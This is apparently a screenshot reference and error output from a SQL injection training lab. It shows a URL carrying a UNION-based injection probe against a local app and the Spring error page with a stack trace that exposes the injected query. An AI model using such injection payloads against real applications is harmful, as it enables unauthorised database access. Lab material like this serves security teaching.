 0.0.0.0:5000/home/1 union select 1,2,3 from user
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sun Dec 11 19:21:33 CET 2022
There was an unexpected error (type=Internal Server Error, status=500).
StatementCallback; uncategorized SQLException for SQL [SELECT pageId, title, content FROM pages WHERE pageId=1 union select 1,2,3 from user]; SQL state [null]; error code [1]; [SQLITE_ERROR] SQL error or missing database
(no such table: user); nested exception is org.sqlite.SQLiteException: [SQLITE_ERROR] SQL error or missing database (no such table: user)
org.springframework.jdbc.UncategorizedSQLException: StatementCallback; uncategorized SQLException for SQL [SELECT pageId, title, content FROM pages WHERE pageId=1 union select 1,2,3 from user]; SQL state [null]; error
code [1]; [SQLITE_ERROR] SQL error or missing database (no such table: user); nested exception is org.sqlite.SQLiteException: [SQLITE_ERROR] SQL error or missing database (no such table: user)
at org.springframework.jdbc.core.JdbcTemplate.translateException(JdbcTemplate.java:1542)
at org.springframework.jdbc.core.JdbcTemplate.execute(JdbcTemplate.java:393)
at org.springframework.jdbc.core.JdbcTemplate.query(JdbcTemplate.java:465)
at org.springframework.jdbc.core.JdbcTemplate.query(JdbcTemplate.java:475)
at com.skf.labs.sqli.SqliModel.getPage(SqliModel.java:18)
at com.skf.labs.sqli.SqliController.home(SqliController.java:18)
at java.base/jdk.internal.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at java.base/jdk.internal.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at java.base/jdk.internal.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.base/java.lang.reflect.Method.invoke(Method.java:566)
at org.springframework.web.method.support.InvocableHandlerMethod.doInvoke(InvocableHandlerMethod.java:205)
at org.springframework.web.method.support.InvocableHandlerMethod.invokeForRequest(InvocableHandlerMethod.java:150)
at org.springframework.web.servlet.mvc.method.annotation.ServletInvocableHandlerMethod.invokeAndHandle(ServletInvocableHandlerMethod.java:117)
at org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.invokeHandlerMethod(RequestMappingHandlerAdapter.java:895)
at org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerAdapter.handleInternal(RequestMappingHandlerAdapter.java:808)
at org.springframework.web.servlet.mvc.method.AbstractHandlerMethodAdapter.handle(AbstractHandlerMethodAdapter.java:87)
at org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:1067)
at org.springframework.web.servlet.DispatcherServlet.doService(DispatcherServlet.java:963)
at org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:1006)
at org.springframework.web.servlet.FrameworkServlet.doGet(FrameworkServlet.java:898)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:655)
at org.springframework.web.servlet.FrameworkServlet.service(FrameworkServlet.java:883)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:764)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:227)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.springframework.web.filter.RequestContextFilter.doFilterInternal(RequestContextFilter.java:100)
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:117)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.springframework.web.filter.FormContentFilter.doFilterInternal(FormContentFilter.java:93)
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:117)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:201)
at org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:117)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:189)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:162)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:197)